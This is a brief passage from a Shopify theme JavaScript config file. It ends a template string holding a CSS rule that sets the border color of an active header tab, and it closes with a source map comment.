.veri.ets_wrap_tab_content_1085 .ets_ul_headertab li.active{
    border-right-color:#ffffff;
}
`}];
//# sourceMappingURL=/cdn/shop/t/16/assets/ets_sc_config.js.map?v=46679425537645277821673519417
